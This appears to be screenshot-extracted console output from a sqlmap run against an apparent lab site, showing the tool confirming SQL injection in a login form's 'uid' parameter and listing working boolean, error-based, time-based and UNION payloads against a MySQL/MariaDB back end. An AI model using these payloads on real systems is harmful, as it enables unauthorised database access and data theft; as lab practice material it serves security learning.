 Select Administrator: Command Prompt
[23:27:50] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:27:52] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:27:53] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[23:27:55] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[23:27:57] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[23:28:01] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:28:05] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:28:10] [INFO] POST parameter 'uid' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[23:28:10] [INFO] testing 'MySQL inline queries'
[23:28:17] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[23:28:17] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[23:28:19] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[23:28:22] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[23:28:24] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[23:28:26] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[23:28:27] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[23:28:29] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[23:29:00] [INFO] POST parameter 'uid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[23:29:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:29:00] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:29:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[23:29:38] [INFO] target URL appears to be UNION injectable with 5 columns
[23:30:37] [INFO] POST parameter 'uid' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[23:30:37] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
POST parameter 'uid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 118 HTTP(s) requests:
---
Parameter: uid (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: uid=-2628' OR 7786=7786#&password=123
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: uid=admin' AND (SELECT 3853 FROM(SELECT COUNT(*),CONCAT(0x7170786b71,(SELECT (ELT(3853=3853,1))),0x7176787a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- pieW&password=123
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=admin' AND (SELECT 5641 FROM (SELECT(SLEEP(5)))UveX)-- GnXA&password=123
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: uid=-1316' UNION ALL SELECT NULL,CONCAT(0x7170786b71,0x7579414744474c575a4a555568465678624659494568766a704154627766596b6a6265616a4f6a62,0x7176787a71),NULL,NULL,NULL#&password=123
---
[23:30:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:30:45] [INFO] fetched data logged to text files under 'C:\Users\KIIT\AppData\Local\sqlmap\output\lab.vlab.space'
[*] ending @ 23:30:45 /2020-07-22/